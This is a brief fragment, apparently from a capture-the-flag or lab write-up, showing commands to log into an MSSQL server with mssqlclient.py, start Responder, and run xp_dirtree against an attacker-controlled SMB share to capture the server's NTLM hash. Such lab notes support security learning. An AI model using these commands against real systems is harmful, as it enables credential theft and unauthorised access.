 mssqlclient.py reporting@10.129.14.162 -windows-auth sudo responder -I tun0 -v EXEC xp_dirtree ‘\\10.10.14.155\share’, 1, 1;